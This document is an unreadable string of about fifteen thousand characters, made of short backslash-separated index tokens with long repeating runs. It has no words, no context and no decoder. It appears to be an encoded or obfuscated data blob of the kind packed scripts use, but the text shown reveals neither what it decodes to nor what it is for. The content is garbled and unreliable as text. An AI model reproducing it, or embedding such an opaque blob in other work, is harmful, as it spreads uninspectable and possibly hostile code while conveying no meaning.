\\a\\e\\a\\b\\V\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\K\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\k\\a\\J\\a\\P\\a\\I\\a\\e\\a\\c\\a\\b\\y\\a\\x\\a\\w\\a\\g\\a\\R\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\n\\a\\e\\a\\F\\a\\A\\a\\y\\a\\b\\h\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\P\\a\\y\\a\\b\\l\\a\\k\\a\\y\\a\\b\\g\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\b\\e\\a\\y\\a\\b\\i\\a\\k\\a\\y\\a\\b\\13\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\b\\m\\a\\y\\a\\c\\a\\P\\a\\k\\a\\y\\a\\N\\a\\h\\a\\p\\a\\P\\a\\J\\a\\p\\a\\c\\a\\l\\a\\b\\g\\a\\y\\a\\c\\a\\P\\a\\k\\a\\I\\a\\m\\a\\f\\a\\g\\a\\f\\a\\m\\a\\b\\13\\a\\m\\a\\f\\a\\y\\a\\g\\a\\f\\a\\m\\a\\b\\h\\a\\x\\a\\w\\a\\g\\a\\G\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\j\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\F\\a\\G\\a\\h\\a\\F\\a\\l\\a\\f\\a\\i\\a\\u\\a\\j\\a\\f\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\G\\a\\k\\a\\x\\a\\T\\a\\l\\a\\G\\a\\e\\a\\c\\a\\11\\a\\l\\a\\d\\a\\n\\a\\n\\a\\c\\a\\16\\a\\e\\a\\c\\a\\b\\t\\a\\e\\a\\c\\a\\r\\a\\n\\a\\c\\a\\b\\s\\a\\n\\a\\d\\a\\k\\a\\j\\a\\o\\a\\c\\a\\k\\a\\C\\a\\w\\a\\g\\a\\18\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\c\\a\\F\\a\\c\\a\\b\\U\\a\\e\\a\\19\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\n\\a\\b\\n\\a\\e\\a\\c\\a\\R\\a\\f\\a\\y\\a\\f\\a\\n\\a\\p\\a\\14\\a\\e\\a\\c\\a\\R\\a\\f\\a\\k\\a\\x\\a\\w\\a\\g\\a\\12\\a\\h\\a\\18\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\G\\a\\e\\a\\c\\a\\11\\a\\l\\a\\d\\a\\i\\a\\b\\o\\a\\d\\a\\k\\a\\j\\a\\o\\a\\c\\a\\k\\a\\C\\a\\w\\a\\g\\a\\b\\p\\a\\h\\a\\F\\a\\G\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\f\\a\\b\\o\\a\\H\\a\\c\\a\\b\\b\\a\\f\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\U\\a\\f\\a\\k\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\c\\a\\b\\V\\a\\o\\a\\G\\a\\f\\a\\y\\a\\f\\a\\c\\a\\b\\W\\a\\f\\a\\k\\a\\x\\a\\w\\a\\g\\a\\12\\a\\h\\a\\b\\p\\a\\B\\a\\b\\d\\a\\C\\a\\w\\a\\g\\a\\12\\a\\h\\a\\c\\a\\b\\u\\a\\B\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\c\\a\\A\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\b\\o\\a\\o\\a\\c\\a\\b\\13\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\b\\o\\a\\o\\a\\c\\a\\S\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\b\\o\\a\\o\\a\\b\\w\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\b\\o\\a\\o\\a\\b\\o\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\b\\o\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\b\\o\\a\\o\\a\\b\\j\\a\\d\\a\\j\\a\\i\\a\\b\\b\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\q\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\c\\a\\A\\a\\j\\a\\f\\a\\B\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\p\\a\\s\\a\\d\\a\\n\\a\\j\\a\\f\\a\\x\\a\\F\\a\\l\\a\\d\\a\\b\\C\\a\\c\\a\\b\\o\\a\\o\\a\\p\\a\\p\\a\\d\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\S\\a\\k\\a\\x\\a\\F\\a\\l\\a\\f\\a\\e\\a\\c\\a\\b\\o\\a\\o\\a\\b\\o\\a\\f\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\f\\a\\f\\a\\y\\a\\17\\a\\l\\a\\z\\a\\y\\a\\b\\U\\a\\k\\a\\C\\a\\c\\a\\T\\a\\g\\a\\b\\U\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\n\\a\\b\\n\\a\\e\\a\\c\\a\\R\\a\\f\\a\\y\\a\\f\\a\\n\\a\\p\\a\\z\\a\\e\\a\\c\\a\\R\\a\\f\\a\\k\\a\\B\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\f\\a\\f\\a\\y\\a\\17\\a\\l\\a\\z\\a\\y\\a\\b\\U\\a\\k\\a\\C\\a\\c\\a\\T\\a\\g\\a\\b\\U\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\c\\a\\b\\V\\a\\o\\a\\G\\a\\f\\a\\y\\a\\f\\a\\c\\a\\b\\W\\a\\f\\a\\k\\a\\B\\a\\k\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\k\\a\\x\\a\\F\\a\\l\\a\\f\\a\\e\\a\\Y\\a\\g\\a\\e\\a\\c\\a\\K\\a\\g\\a\\e\\a\\b\\s\\a\\o\\a\\b\\j\\a\\f\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\w\\a\\g\\a\\p\\a\\G\\a\\h\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\d\\a\\O\\a\\d\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\d\\a\\p\\a\\b\\c\\a\\o\\a\\b\\c\\a\\d\\a\\k\\a\\y\\a\\p\\a\\w\\a\\h\\a\\d\\a\\p\\a\\11\\a\\d\\a\\y\\a\\p\\a\\r\\a\\h\\a\\d\\a\\c\\a\\q\\a\\d\\a\\y\\a\\p\\a\\12\\a\\h\\a\\d\\a\\b\\c\\a\\d\\a\\y\\a\\c\\a\\G\\a\\h\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\d\\a\\O\\a\\d\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\d\\a\\c\\a\\19\\a\\d\\a\\k\\a\\x\\a\\T\\a\\l\\a\\c\\a\\G\\a\\e\\a\\c\\a\\b\\p\\a\\l\\a\\p\\a\\w\\a\\k\\a\\k\\a\\C\\a\\F\\a\\e\\a\\c\\a\\E\\a\\l\\a\\C\\a\\19\\a\\H\\a\\d\\a\\n\\a\\c\\a\\18\\a\\n\\a\\c\\a\\M\\a\\n\\a\\b\\n\\a\\b\\D\\a\\c\\a\\N\\a\\h\\a\\c\\a\\15\\a\\o\\a\\c\\a\\14\\a\\o\\a\\c\\a\\b\\h\\a\\d\\a\\y\\a\\c\\a\\17\\a\\H\\a\\f\\a\\c\\a\\Y\\a\\f\\a\\y\\a\\c\\a\\b\\q\\a\\H\\a\\d\\a\\c\\a\\O\\a\\d\\a\\y\\a\\c\\a\\b\\g\\a\\H\\a\\17\\a\\l\\a\\A\\a\\k\\a\\C\\a\\A\\a\\h\\a\\A\\a\\e\\a\\r\\a\\e\\a\\D\\a\\e\\a\\b\\u\\a\\o\\a\\b\\e\\a\\y\\a\\A\\a\\h\\a\\p\\a\\Q\\a\\e\\a\\p\\a\\18\\a\\l\\a\\p\\a\\Q\\a\\e\\a\\p\\a\\11\\a\\l\\a\\k\\a\\b\\E\\a\\l\\a\\A\\a\\o\\a\\P\\a\\m\\a\\c\\a\\k\\a\\k\\a\\m\\a\\P\\a\\y\\a\\P\\a\\h\\a\\h\\a\\A\\a\\b\\x\\a\\b\\x\\a\\l\\a\\A\\a\\h\\a\\p\\a\\Q\\a\\e\\a\\p\\a\\18\\a\\l\\a\\p\\a\\Q\\a\\e\\a\\p\\a\\11\\a\\l\\a\\k\\a\\b\\E\\a\\l\\a\\A\\a\\o\\a\\P\\a\\m\\a\\c\\a\\k\\a\\k\\a\\m\\a\\c\\a\\k\\a\\y\\a\\A\\a\\h\\a\\h\\a\\P\\a\\b\\x\\a\\b\\x\\a\\l\\a\\A\\a\\h\\a\\h\\a\\c\\a\\k\\a\\y\\a\\F\\a\\e\\a\\c\\a\\E\\a\\l\\a\\C\\a\\19\\a\\H\\a\\d\\a\\n\\a\\c\\a\\18\\a\\n\\a\\c\\a\\M\\a\\n\\a\\b\\n\\a\\b\\D\\a\\c\\a\\N\\a\\h\\a\\c\\a\\15\\a\\o\\a\\c\\a\\14\\a\\o\\a\\c\\a\\b\\h\\a\\b\\x\\a\\Q\\a\\b\\l\\a\\o\\a\\p\\a\\b\\j\\a\\h\\a\\d\\a\\m\\a\\A\\a\\m\\a\\d\\a\\b\\x\\a\\c\\a\\b\\d\\a\\o\\a\\c\\a\\b\\Z\\a\\h\\a\\b\\e\\a\\d\\a\\y\\a\\c\\a\\17\\a\\H\\a\\f\\a\\c\\a\\Y\\a\\f\\a\\y\\a\\c\\a\\b\\q\\a\\H\\a\\d\\a\\c\\a\\O\\a\\d\\a\\y\\a\\c\\a\\b\\g\\a\\H\\a\\17\\a\\l\\a\\q\\a\\k\\a\\C\\a\\w\\a\\g\\a\\M\\a\\h\\a\\d\\a\\d\\a\\x\\a\\w\\a\\g\\a\\S\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\p\\a\\16\\a\\h\\a\\d\\a\\c\\a\\u\\a\\o\\a\\p\\a\\R\\a\\d\\a\\j\\a\\f\\a\\x\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\z\\a\\h\\a\\P\\a\\x\\a\\z\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\e\\a\\b\\u\\a\\x\\a\\z\\a\\m\\a\\m\\a\\k\\a\\C\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\14\\a\\h\\a\\P\\a\\x\\a\\14\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\e\\a\\b\\u\\a\\x\\a\\14\\a\\m\\a\\m\\a\\k\\a\\C\\a\\T\\a\\l\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\c\\a\\b\\1b\\a\\h\\a\\h\\a\\d\\a\\c\\a\\b\\j\\a\\d\\a\\k\\a\\C\\a\\M\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\E\\a\\x\\a\\c\\a\\b\\10\\a\\B\\a\\B\\a\\w\\a\\g\\a\\11\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\V\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\K\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\k\\a\\J\\a\\P\\a\\I\\a\\e\\a\\c\\a\\b\\y\\a\\x\\a\\w\\a\\g\\a\\b\\q\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\p\\a\\b\\m\\a\\J\\a\\P\\a\\I\\a\\e\\a\\p\\a\\q\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\R\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\n\\a\\e\\a\\F\\a\\A\\a\\y\\a\\b\\h\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\P\\a\\y\\a\\b\\l\\a\\k\\a\\y\\a\\b\\g\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\b\\e\\a\\y\\a\\b\\i\\a\\k\\a\\y\\a\\b\\13\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\b\\m\\a\\y\\a\\c\\a\\P\\a\\k\\a\\y\\a\\N\\a\\h\\a\\p\\a\\P\\a\\J\\a\\p\\a\\c\\a\\l\\a\\b\\g\\a\\y\\a\\c\\a\\P\\a\\k\\a\\I\\a\\m\\a\\f\\a\\g\\a\\f\\a\\m\\a\\b\\13\\a\\m\\a\\f\\a\\y\\a\\g\\a\\f\\a\\m\\a\\b\\h\\a\\x\\a\\w\\a\\g\\a\\G\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\j\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\F\\a\\G\\a\\h\\a\\F\\a\\l\\a\\f\\a\\i\\a\\u\\a\\j\\a\\f\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\G\\a\\k\\a\\x\\a\\T\\a\\l\\a\\G\\a\\e\\a\\c\\a\\11\\a\\l\\a\\d\\a\\n\\a\\n\\a\\c\\a\\16\\a\\e\\a\\c\\a\\b\\t\\a\\e\\a\\c\\a\\r\\a\\n\\a\\c\\a\\b\\s\\a\\n\\a\\d\\a\\k\\a\\j\\a\\o\\a\\c\\a\\k\\a\\C\\a\\w\\a\\g\\a\\18\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\c\\a\\F\\a\\c\\a\\b\\U\\a\\e\\a\\19\\a\\x\\a\\w\\a\\g\\a\\12\\a\\h\\a\\18\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\G\\a\\e\\a\\c\\a\\11\\a\\l\\a\\d\\a\\i\\a\\b\\o\\a\\d\\a\\k\\a\\j\\a\\o\\a\\c\\a\\k\\a\\C\\a\\w\\a\\g\\a\\b\\p\\a\\h\\a\\F\\a\\G\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\f\\a\\b\\o\\a\\H\\a\\c\\a\\b\\b\\a\\f\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\U\\a\\f\\a\\k\\a\\x\\a\\w\\a\\g\\a\\12\\a\\h\\a\\b\\p\\a\\B\\a\\b\\d\\a\\C\\a\\w\\a\\g\\a\\12\\a\\h\\a\\c\\a\\b\\u\\a\\B\\a\\T\\a\\l\\a\\z\\a\\h\\a\\h\\a\\P\\a\\k\\a\\C\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\u\\a\\o\\a\\c\\a\\b\\v\\a\\g\\a\\c\\a\\u\\a\\o\\a\\p\\a\\b\\d\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\12\\a\\o\\a\\c\\a\\b\\13\\a\\g\\a\\p\\a\\T\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\D\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\w\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\z\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\d\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\S\\a\\d\\a\\j\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\w\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\z\\a\\h\\a\\h\\a\\c\\a\\k\\a\\C\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\12\\a\\o\\a\\c\\a\\b\\13\\a\\g\\a\\p\\a\\O\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\D\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\w\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\z\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\d\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\S\\a\\d\\a\\j\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\w\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\z\\a\\h\\a\\h\\a\\p\\a\\k\\a\\C\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\u\\a\\o\\a\\c\\a\\b\\v\\a\\g\\a\\c\\a\\u\\a\\o\\a\\p\\a\\17\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\12\\a\\o\\a\\c\\a\\b\\13\\a\\g\\a\\p\\a\\M\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\D\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\w\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\z\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\d\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\S\\a\\d\\a\\j\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\w\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\z\\a\\h\\a\\h\\a\\Q\\a\\k\\a\\C\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\u\\a\\o\\a\\c\\a\\b\\v\\a\\g\\a\\c\\a\\u\\a\\o\\a\\p\\a\\b\\h\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\12\\a\\o\\a\\c\\a\\b\\13\\a\\g\\a\\p\\a\\15\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\D\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\w\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\z\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\d\\a\\g